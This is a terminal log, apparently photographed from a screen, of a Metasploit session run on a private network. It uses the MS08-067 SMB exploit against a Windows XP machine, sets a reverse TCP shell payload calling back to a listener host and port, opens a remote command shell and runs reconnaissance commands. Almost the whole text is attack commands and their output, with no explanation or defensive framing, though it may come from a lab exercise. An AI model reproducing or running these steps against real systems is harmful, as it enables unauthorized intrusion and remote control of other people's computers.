 =[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run commands from a file
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.70
RHOST => 192.168.1.70
msf6 exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.1.147
LHOST => 192.168.1.147
msf6 exploit(windows/smb/ms08_067_netapi) > set LPORT 7777
LPORT => 7777
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.147:7777
[*] 192.168.1.70:445 - Automatically detecting the target...
[*] 192.168.1.70:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] 192.168.1.70:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 192.168.1.70:445 - Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (192.168.1.147:7777 -> 192.168.1.70:1065) at 2021
-04-05 17:29:18 +0000
ver
ver
Microsoft Windows XP [Version 5.1.2600]
C:\WINDOWS\system32>set pro
set pro
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 10 Stepping 9, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=0a09
ProgramFiles=C:\Program Files
PROMPT=$P$G
C:\WINDOWS\system32>
ESC CTRL ALT − ↓ ↑
HUAWEI